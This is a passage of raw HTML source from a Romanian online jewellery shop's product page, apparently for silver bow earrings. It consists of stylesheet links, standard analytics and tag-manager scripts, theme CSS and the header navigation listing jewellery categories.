media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/41716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=41716' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-din-argint-fundite-c571%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-din-argint-fundite-c571%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-41716 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 